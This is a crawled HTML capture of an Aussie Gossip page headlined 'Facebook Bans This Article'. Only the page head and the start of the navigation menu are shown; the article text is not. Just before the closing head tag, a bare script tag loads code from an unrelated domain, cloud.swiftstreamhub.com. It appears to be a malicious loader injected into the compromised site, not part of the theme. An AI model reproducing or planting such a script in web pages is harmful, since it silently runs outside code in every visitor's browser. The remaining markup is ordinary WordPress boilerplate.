

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aussiegossip.com.au/news/facebook-bans-this-article/
body_size: 21303
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Facebook Bans This Article - Aussie Gossip</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aussiegossip.com.au/xmlrpc.php" />
	<!-- Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-VG2M6YXMBH" type="b384ff68630390fd92dcc218-text/javascript"></script>
	<script type="b384ff68630390fd92dcc218-text/javascript">
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-VG2M6YXMBH');
	</script>
    <meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg" /><link rel="icon" type="image/png" href="https://aussiegossip.com.au/wp-content/uploads/2016/02/AG_-Small-Logo-Dots-01-favicon.png">
<!-- This site is optimized with the Yoast SEO plugin v9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning."/>
<link rel="canonical" href="https://aussiegossip.com.au/news/facebook-bans-this-article/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Facebook Bans This Article - Aussie Gossip" />
<meta property="og:description" content="Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning." />
<meta property="og:url" content="https://aussiegossip.com.au/news/facebook-bans-this-article/" />
<meta property="og:site_name" content="Aussie Gossip" />
<meta property="article:publisher" content="https://www.facebook.com/Aussie-Gossip-1683141095300525/" />
<meta property="article:section" content="News" />
<meta property="article:published_time" content="2021-02-18T03:27:37+00:00" />
<meta property="article:modified_time" content="2021-02-18T03:29:28+00:00" />
<meta property="og:updated_time" content="2021-02-18T03:29:28+00:00" />
<meta property="og:image" content="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg" />
<meta property="og:image:secure_url" content="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="667" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning." />
<meta name="twitter:title" content="Facebook Bans This Article - Aussie Gossip" />
<meta name="twitter:site" content="@Aussie_Gossip" />
<meta name="twitter:image" content="https://aussiegossip.com.au/wp-content/uploads/2021/02/shutterstock_202329010.jpg" />
<meta name="twitter:creator" content="@Aussie_Gossip" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Aussie Gossip &raquo; Feed" href="https://aussiegossip.com.au/feed/" />
		<script type="b384ff68630390fd92dcc218-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aussiegossip.com.au\/wp-includes\/js\/wp-emoji-release.min.js?ver=1a1e7375bd7f0a3af5f7665cf5b08e72"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.21' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='chosen-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/chosen.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-frontend-css'  href='https://aussiegossip.com.au/wp-content/plugins/wp-job-manager/assets/css/frontend.css?ver=1.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css'  href='https://aussiegossip.com.au/wp-content/plugins/newsletter/style.css?ver=6.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://aussiegossip.com.au/wp-content/themes/Newsmag/style.css?ver=4.3' type='text/css' media='all' />
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.21'></script>
<script type="b384ff68630390fd92dcc218-text/javascript" src='https://aussiegossip.com.au/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.21'></script>
<link rel='https://api.w.org/' href='https://aussiegossip.com.au/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aussiegossip.com.au/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aussiegossip.com.au/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://aussiegossip.com.au/?p=17473' />
<link rel="alternate" type="application/json+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aussiegossip.com.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faussiegossip.com.au%2Fnews%2Ffacebook-bans-this-article%2F&#038;format=xml" />

<!-- This site is using AdRotate v5.8.6.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<script type="application/ld+json" data-schema="17473-post-Default">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","@id":"https:\/\/aussiegossip.com.au\/news\/facebook-bans-this-article\/#BlogPosting","mainEntityOfPage":"https:\/\/aussiegossip.com.au\/news\/facebook-bans-this-article\/","headline":"Facebook Bans This Article","name":"Facebook Bans This Article","description":"Tech monopoly Facebook has officially banned Australians from sharing locally produced news content on their website as of this morning.","datePublished":"2021-02-18","dateModified":"2021-02-18","author":{"@type":"Person","@id":"https:\/\/aussiegossip.com.au\/author\/j-a\/#Person","name":"J.A. Matsos","url":"https:\/\/aussiegossip.com.au\/author\/j-a\/","image":{"@type":"ImageObject","@id":"https:\/\/secure.gravatar.com\/avatar\/10768b7aa109660ab326a780a90f8709?s=96&d=blank&r=g","url":"https:\/\/secure.gravatar.com\/avatar\/10768b7aa109660ab326a780a90f8709?s=96&d=blank&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Aussie Gosip","logo":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2016\/02\/AG_2016.02.09_Logo-Large-Version-01-01-01-retina.png","width":544,"height":180}},"image":{"@type":"ImageObject","@id":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2021\/02\/shutterstock_202329010.jpg","url":"https:\/\/aussiegossip.com.au\/wp-content\/uploads\/2021\/02\/shutterstock_202329010.jpg","height":667,"width":1000},"url":"https:\/\/aussiegossip.com.au\/news\/facebook-bans-this-article\/","about":["News"],"wordCount":685}</script>
<script type="b384ff68630390fd92dcc218-text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//aussiegossip.com.au/?wordfence_lh=1&hid=AD3921304B66289D4D9148144674874B');
</script>			<script type="b384ff68630390fd92dcc218-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/aussiegossip.com.au\/wp-admin\/","wpRestNonce":"1fbf06a703","wpRestUrl":"https:\/\/aussiegossip.com.au\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://aussiegossip.com.au/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 6.2.21 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="b384ff68630390fd92dcc218-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .post img";
var td_ajax_url="https:\/\/aussiegossip.com.au\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.3";
var td_get_template_directory_uri="https:\/\/aussiegossip.com.au\/wp-content\/themes\/Newsmag";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#e33448";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="https:\/\/clothingcleanup.com.au\/guest\/booking\/create";
var td_ad_background_click_target="_blank";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#ffffff;
	background-image:url("https://aussiegossip.com.au/wp-content/uploads/2018/05/CCU_SKIN1.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #e33448;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #e33448;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #e33448 !important;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #e33448;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e33448 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e33448;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e33448 !important;
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70174900-1" type="b384ff68630390fd92dcc218-text/javascript"></script>
<script type="b384ff68630390fd92dcc218-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70174900-1');
</script>
<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://aussiegossip.com.au/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/category/news/",
                                "name": "News"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://aussiegossip.com.au/news/facebook-bans-this-article/",
                                "name": "Facebook Bans This Article"                                
                            }
                        }    ]
                        }
                       </script><script type="b384ff68630390fd92dcc218-text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.entry-date {
	display: none
}		</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="b384ff68630390fd92dcc218-text/javascript"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-17473 single-format-standard facebook-bans-this-article global-block-template-1 newsmag wpb-js-composer js-comp-ver-4.11.2 vc_responsive td-animation-stack-type0 td-boxed-layout td-ad-background-link" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/AussieGossip" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/aussie.gossip" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Aussie_Gossip" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCg1F7ERraXw58ZEp_SN1SlQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-43"><a href="https://aussiegossip.com.au/">Home</a></li>
